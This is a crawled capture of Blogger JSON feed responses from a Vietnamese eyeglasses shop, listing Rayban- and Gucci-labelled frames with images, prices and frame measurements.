Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpPttghl5s5oAh6YNIqi0el4PADtCdjuN9WGt2CichEVny0a30uTcvtMvgEY4GnqWN532WEdL-hZ7usaRgymlYCsOVntoLKCf4cIMzHNvhKG9VYA_cKp-cdNBoPrNQ8Zs0FPIvnl0IIBU\/s72-c\/35.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.matkinh.net/feeds/posts/default/652899840862927711?alt=json&callback=jQuery33104253546043721983_1769202170983&_=1769202170984
body_size: 1135
content:
// API callback
jQuery33104253546043721983_1769202170983({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3741695043375379337.post-652899840862927711"},"published":{"$t":"2021-06-06T14:16:00.000+07:00"},"updated":{"$t":"2022-02-27T19:53:53.580+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kính nam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rayban"}],"title":{"type":"text","$t":"Kính Rayban Document T300"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpPttghl5s5oAh6YNIqi0el4PADtCdjuN9WGt2CichEVny0a30uTcvtMvgEY4GnqWN532WEdL-hZ7usaRgymlYCsOVntoLKCf4cIMzHNvhKG9VYA_cKp-cdNBoPrNQ8Zs0FPIvnl0IIBU\/s450\/35.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpPttghl5s5oAh6YNIqi0el4PADtCdjuN9WGt2CichEVny0a30uTcvtMvgEY4GnqWN532WEdL-hZ7usaRgymlYCsOVntoLKCf4cIMzHNvhKG9VYA_cKp-cdNBoPrNQ8Zs0FPIvnl0IIBU\/s450\/35.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpPttghl5s5oAh6YNIqi0el4PADtCdjuN9WGt2CichEVny0a30uTcvtMvgEY4GnqWN532WEdL-hZ7usaRgymlYCsOVntoLKCf4cIMzHNvhKG9VYA_cKp-cdNBoPrNQ8Zs0FPIvnl0IIBU\/s450\/35.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/168.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/239.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-20%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Giới tính: Unisex. \u003Cbr\u003E- Mầu mắt: Xanh. \u003Cbr\u003E- Chất liệu gọng: Cao cấp. \u003Cbr\u003E- Mầu gọng: Đen. \u003Cbr\u003E- Độ rộng mắt: 59 mm. \u003Cbr\u003E  - Độ rộng sống mũi: 14 mm. \u003Cbr\u003E- Độ dài gọng:135 mm\u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E              \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/652899840862927711"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/652899840862927711"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.matkinh.net\/2021\/06\/kinh-rayban-document-t300.html","title":"Kính Rayban Document T300"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpPttghl5s5oAh6YNIqi0el4PADtCdjuN9WGt2CichEVny0a30uTcvtMvgEY4GnqWN532WEdL-hZ7usaRgymlYCsOVntoLKCf4cIMzHNvhKG9VYA_cKp-cdNBoPrNQ8Zs0FPIvnl0IIBU\/s72-c\/35.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.matkinh.net/feeds/posts/default/7728880027755195059?alt=json&callback=jQuery33104253546043721983_1769202170973&_=1769202170974
body_size: 1461
content:
// API callback
jQuery33104253546043721983_1769202170973({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3741695043375379337.post-7728880027755195059"},"published":{"$t":"2021-06-06T14:22:00.000+07:00"},"updated":{"$t":"2022-02-27T19:53:53.156+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gucci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kính nam"}],"title":{"type":"text","$t":"Kính Gucci Tomy G399"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiUMCq_YX7PmmOZ3oZ-jeewI3ZiLVFlFpuTUCTew1dlkpGEfkIQE_wvoJKnzpZAxXYV3ey0d_-W9Tq6HPqgJxWlH-OwWyfGJSENuvp1a2FWA3RWQoNtHLb5ekaCxrdTLOpIxYcIlbPydE\/s650\/38.png\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsyF4Vot-wxT1Xe4uxUOHSAsqZaMfuSPAUok7TqXAOCBDYjQJVVZEfJKeDwpUG49dPhNlWcfL25GEHr3W1qHJdQcTLdIEnPXSsAMjSyBkqZ76j_68TGUU-gH7G3wpvqmiU5ndErq7y3j4\/s512\/32.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsyF4Vot-wxT1Xe4uxUOHSAsqZaMfuSPAUok7TqXAOCBDYjQJVVZEfJKeDwpUG49dPhNlWcfL25GEHr3W1qHJdQcTLdIEnPXSsAMjSyBkqZ76j_68TGUU-gH7G3wpvqmiU5ndErq7y3j4\/s512\/32.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/188.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/239.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-20%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Giới tính: Unisex. \u003Cbr\u003E- Mầu mắt: Xanh. \u003Cbr\u003E- Chất liệu gọng: Cao cấp. \u003Cbr\u003E- Mầu gọng: Đen. \u003Cbr\u003E- Độ rộng mắt: 59 mm. \u003Cbr\u003E  - Độ rộng sống mũi: 14 mm. \u003Cbr\u003E- Độ dài gọng:135 mm\u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E              \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/7728880027755195059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/7728880027755195059"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.matkinh.net\/2021\/06\/kinh-gucci-tomy-g399.html","title":"Kính Gucci Tomy G399"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiUMCq_YX7PmmOZ3oZ-jeewI3ZiLVFlFpuTUCTew1dlkpGEfkIQE_wvoJKnzpZAxXYV3ey0d_-W9Tq6HPqgJxWlH-OwWyfGJSENuvp1a2FWA3RWQoNtHLb5ekaCxrdTLOpIxYcIlbPydE\/s72-c\/38.png","height":"72","width":"72"}}});